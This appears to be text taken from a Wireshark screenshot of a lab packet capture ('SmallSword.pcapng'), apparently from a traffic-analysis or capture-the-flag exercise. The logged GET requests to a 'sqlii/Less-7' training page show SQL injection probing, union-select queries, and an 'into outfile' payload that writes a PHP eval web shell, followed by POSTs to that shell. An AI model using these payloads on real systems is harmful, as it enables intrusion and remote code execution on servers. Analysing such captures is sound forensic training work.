 SmallSword.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp contains "php"
No. Time Source Destination Protocol Length Info
531 203.239050 192.168.77.155 192.168.77.135 TCP 1514 80 → 50074 [ACK] Seq=1987 Ack=706 Win=63535 Len=1460 [TCP segment of a reassembled PDU]
553 203.708397 192.168.77.155 192.168.77.135 HTTP 238 HTTP/1.1 200 OK (text/css)
2082 271.339468 192.168.77.135 192.168.77.155 HTTP 428 GET /sqlii/Less-7/index.php?id=1 HTTP/1.1
2104 275.958201 192.168.77.135 192.168.77.155 HTTP 428 GET /sqlii/Less-7/index.php?id=2 HTTP/1.1
2113 278.904290 192.168.77.135 192.168.77.155 HTTP 428 GET /sqlii/Less-7/index.php?id=3 HTTP/1.1
2119 281.927692 192.168.77.135 192.168.77.155 HTTP 428 GET /sqlii/Less-7/index.php?id=4 HTTP/1.1
2131 285.920616 192.168.77.135 192.168.77.155 HTTP 428 GET /sqlii/Less-7/index.php?id=5 HTTP/1.1
2159 291.571142 192.168.77.135 192.168.77.155 HTTP 429 GET /sqlii/Less-7/index.php?id=-1 HTTP/1.1
2178 300.469581 192.168.77.135 192.168.77.155 HTTP 428 GET /sqlii/Less-7/index.php?id=1 HTTP/1.1
2181 303.107631 192.168.77.135 192.168.77.155 HTTP 431 GET /sqlii/Less-7/index.php?id=1%27 HTTP/1.1
2194 310.070596 192.168.77.135 192.168.77.155 HTTP 434 GET /sqlii/Less-7/index.php?id=1%27%27 HTTP/1.1
2527 315.343618 192.168.77.135 192.168.77.155 HTTP 435 GET /sqlii/Less-7/index.php?id=1%27%27) HTTP/1.1
2547 315.871957 192.168.77.135 192.168.77.155 HTTP 435 GET /sqlii/Less-7/index.php?id=1%27%27) HTTP/1.1
2554 319.242040 192.168.77.135 192.168.77.155 HTTP 436 GET /sqlii/Less-7/index.php?id=1%27%27)) HTTP/1.1
2566 323.910851 192.168.77.135 192.168.77.155 HTTP 433 GET /sqlii/Less-7/index.php?id=1%27)) HTTP/1.1
2732 390.488316 192.168.77.135 192.168.77.155 HTTP 475 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,@@basedir,@@datadir HTTP/1.1
2767 400.813703 192.168.77.135 192.168.77.155 HTTP 559 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,@@basedir,@@datadir%20into%20outfile%20%22D:\\phpStudy\\PHPTutorial\\WWW\\sqlii\\Less-7
2808 417.955864 192.168.77.155 192.168.77.135 TCP 1514 80 → 50103 [ACK] Seq=1461 Ack=397 Win=63844 Len=1460 [TCP segment of a reassembled PDU]
2818 418.033142 192.168.77.155 192.168.77.135 HTTP 238 HTTP/1.1 200 OK (text/css)
2927 424.161505 192.168.77.155 192.168.77.135 HTTP 437 HTTP/1.1 200 OK (text/plain)
2988 457.355972 192.168.77.135 192.168.77.155 HTTP 610 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_POST[%226ea280898e404bfabd0ebb702327b18f%22]);?%3E%22%20into%20o
3075 494.743588 192.168.77.135 192.168.77.155 HTTP 614 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_POST[%226ea280898e404bfabd0ebb702327b18f%22]);?%3E%22%20into%20o
15340 753.304749 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
15341 753.333461 192.168.77.155 192.168.77.135 HTTP 479 HTTP/1.1 404 Not Found (text/html)
15393 777.027651 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
15394 777.028482 192.168.77.155 192.168.77.135 HTTP 479 HTTP/1.1 404 Not Found (text/html)
15444 795.147393 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
15445 795.148260 192.168.77.155 192.168.77.135 HTTP 479 HTTP/1.1 404 Not Found (text/html)
15718 828.570138 192.168.77.135 192.168.77.155 HTTP 423 GET /sqlii/Less-7/info1.php HTTP/1.1
15719 828.571726 192.168.77.155 192.168.77.135 HTTP 516 HTTP/1.1 404 Not Found (text/html)